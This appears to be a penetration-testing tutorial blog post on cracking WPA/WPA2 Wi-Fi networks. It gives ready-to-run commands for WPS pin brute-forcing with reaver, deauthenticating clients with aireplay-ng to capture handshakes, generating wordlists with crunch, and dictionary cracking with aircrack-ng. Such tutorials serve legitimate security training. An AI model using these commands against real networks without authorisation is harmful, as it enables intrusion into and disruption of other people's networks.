Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking
- WPA was designed to address the issues in WEP and provide better encryption.
- The main issue in WEP is the short IV which means that they can be repeated, therefore by collecting a large number of IVs aircrakp-ng can determine the key stream and the WEP key.
- In WPA each packet is encrypted with a unique temporary key, the means the number of data packets that we collect is irrelevant.
- WPA and WPA2 are similar, the only difference is that WPA2 uses an algorithm called CCMP.
WPS Feature
WPS is a feature that allows users to connect to WPS enabled networks easily, using a WPS button or only by clicking on WPS functionality.
Authentication is done using an 8 digit long pin, this means that there is a relatively small number of pin combinations and using brute force we can guess the pin in less than 10 hours.
A tool called reaver can then recover the WPA/WPA key from the pin.
Note: This flaw is in the WPS feature and not in WPA/WPA2, however, it allows us to crack any WPA/WPA2 AP without using a wordlist and without any clients.
Use a tool called wash to scan for WPS enabled APs,
Use a tool called reaver to brute force the WPS ping and calculate the WPA key:
wash -i wlan0
airodump-ng wlan0
reaver -b :::: -c -i wlan0
Reave --help Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) , Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com> Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP Optional Arguments:
-m, --mac=<mac> MAC of the host system
-e, --essid=<ssid> ESSID of the target AP
-c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)
-s, --session=<file> Restore a previous session file
-C, --exec=<command> Execute the supplied command upon successful pin recovery
-f, --fixed Disable channel hopping
-, --5ghz Use 5GHz 802.11 channels
-v, --verbose Display non-critical warnings (-vv or -vvv for more)
-q, --quiet Only display critical messages
-h, --help Show help Advanced Options:
-p, --pin=<wps pin> Use the specified pin (may be arbitrary string or / digit WPS pin)
-d, --delay=<seconds> Set the delay between pin attempts []
-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts []
-g, --max-attempts=<num> Quit after num pin attempts
-x, --fail-wait=<seconds> Set the time to sleep after unexpected failures []
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period []
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.40]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-J, --timeout-is-nack Treat timeout as NACK (DIR-/)
-F, --ignore-fcs Ignore frame checksum errors
-w, --win7 Mimic a Windows registrar [False]
-K, --pixie-dust Run pixiedust attack
-Z Run pixiedust attack Example:
reaver -i wlan0mon -b ::4C:C1:AC: -vv
Refer to:https://www.ethicalhackx.com/hack-wpawpa2-wps-reaver-kali-linux/
Theory behind the WPA_WPA2 craking
Capturing WPA packets is not useful as they do not contain any info that can be used to crack the key. The only packets that contain info that help us crack the password is the handshake packets. Every time a client connects to the AP a four way hand shake occurs between the client and teh AP.
By capturing the handshake, we can use aircrack to launch a word list attack against the handshake to determine the key.
To crack a WPA/WPA2 AP with WPS disabled we need two things:
1. Capture the handshake.
2. A wordlist
Craking WPA/WPA2 - Capturing the handshake
Handshake packets are sent every time a client associate with the target AP. So to capture it we are going to :
1. Start airodump-ng on the target AP:
airodump-ng --channel [channel] --bssid[bssid] --write [file-name] [interface]

2. Wait for a client to connect to the AP, or deauthenticate a connected client (if any) for a very short period of time so that their system will connect back automatically.
aireplay-ng --deauth [number of deauth packets] -a [AP] -c [target] [interface]

Notice top right corner of airodump-ng will say "WPA handshake".
Cracking WPA/WPA2 - Creating a Wordlist

The 2nd thing that we need to crack WPA/WPA2 is a list of passwords to guess, you can download a ready wordlist from the internet or create your own using a tool called crunch.
Resource -Some Links To Wordlists
ftp://ftp.openwall.com/pub/wordlists/
http://www.openwall.com/mirrors/
http://gdataonline.com/downloads/GDict/
http://www.outpost9.com/files/WordLists.html
http://www.vulnerabilityassessment.co.uk/passwords.htm
http://packetstormsecurity.org/Crackers/wordlists/
http://www.ai.uga.edu/ftplib/natural-language/moby/
http://www.cotse.com/tools/wordlists1.htm
http://www.cotse.com/tools/wordlists2.htm
http://wordlist.sourceforge.net/
./crunch [min] [max] [characters=lower/upper/numbers/symbols] -t [pattern] -o file
Cracking WPA/WPA2 - Cracking the Key
We are going to use aircrack-ng to crack the key. It does this by combining each password in the wordlist with AP name(essid) to compute a Pairwise Master Key(PMK) using the pbkdf2 algorithm, the PMK is the compared to the handshake file.
aircrack-ng [HANDSHAKE FILE] -w [WORDLIST] [INTERFACE]
E.G., aircrack-ng test-handshake-.cap -w sample-wordlist

Ethical Hacking - NETWORK PENETRATION TESTING(10)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(21)
MITM - Code Injection Inject javascript or HTML code into pages. Code gets executed on target machin ...
- Ethical Hacking - NETWORK PENETRATION TESTING(20)
MITM - Capturing Screen Of Target & Injecting a Keylogger ScreenShotter Plugin: ScreenShotter: U ...
- Ethical Hacking - NETWORK PENETRATION TESTING(19)
MITM-DNS Spoofing DNS Spoofing allows us to redirect any request to a certain domain to another doma ...
- Ethical Hacking - NETWORK PENETRATION TESTING(17)
MITM - bypassing HTTPS Most websites use https in their login pages, this means that these pages are ...
- Ethical Hacking - NETWORK PENETRATION TESTING(16)
ARP Poisoning - MITMf MITMf is a framework that allows us to launch a number of MITM attacks. MITMf ...
随机推荐
- ca12a_c++顺序容器的操作5_访问容器中的数据元素
ca12a_c++顺序容器的操作5_访问容器中的数据元素访问元素:c.back()..显示最后一个数据c.front() ..显示第一个数据c[n],n就是下标,适合vector与dequec.at( ...
- 【原创】强撸基于 .NET 的 Redis Cluster 集群访问组件
Hello 大家好,我是TANZAME,我们又见面了.今天我们来聊聊怎么手撸一个 Redis Cluster 集群客户端,纯手工有干货,您细品. 随着业务增长,线上环境的QPS暴增,自然而然将当前的单 ...
- [bzoj1690] [Usaco2007 Dec] 奶牛的旅行 (最大比率环)
题目 作为对奶牛们辛勤工作的回报,Farmer John决定带她们去附近的大城市玩一天.旅行的前夜,奶牛们在兴奋地讨论如何最好地享受这难得的闲暇. 很幸运地,奶牛们找到了一张详细的城市地图,上面标注了 ...
- ObjectOutputStream和ObjectInputStream对对象进行序列化和反序列化
1 Java序列化和反序列化简介 Java序列化是指把对象转换为字节序列的过程,而Java反序列化是指把字节序列恢复为java对象的过程. 我们把对象序列化成有序字节流,保存到本地磁盘或者Redis等 ...
- 【解读】TCP三次握手和四次挥手
TCP有6种标识: 1.SYN(建立连接) 2.ACK(确认) 3.PSH(传送) 4.FIN(结束) 5.RST(重置) 6.URG(紧急) 一.TCP三次握手 第一次握手(发送:连接请求 ...
- Spring:如何实现注解的组合
Spring中存在很多注解组合的情况,例如@RestController @Target(ElementType.TYPE) @Retention(RetentionPolicy.RUNTIME) @ ...
- 【Spring注解驱动开发】关于BeanPostProcessor后置处理器,你了解多少?
写在前面 有些小伙伴问我,学习Spring是不是不用学习到这么细节的程度啊?感觉这些细节的部分在实际工作中使用不到啊,我到底需不需要学习到这么细节的程度呢?我的答案是:有必要学习到这么细节的程度,而且 ...
- 使用 nuget server 的 API 来实现搜索安装 nuget 包
使用 nuget server 的 API 来实现搜索安装 nuget 包 Intro nuget 现在几乎是 dotnet 开发不可缺少的一部分了,还没有用过 nuget 的就有点落后时代了,还不快 ...
- 001_Linux常用命令之ls命令
1. 认识Linux系统目录结构 /bin 可执行文件所在目录 /media 挂载设备媒体,u盘,光驱等 /mnt 该目录主要是为了让用户挂在别的文件系统(挂在自己的u盘) /usr unix sys ...
- 判断CString 字符串里面是否全部为数字
//原理就是去除0-9的数字,判断去除数字后的字符串是否为空,如果为空,说明字符串全部都是为数字,否则得话,就不是. strOutTimeOnNum = strouttime.TrimLeft( _T ...
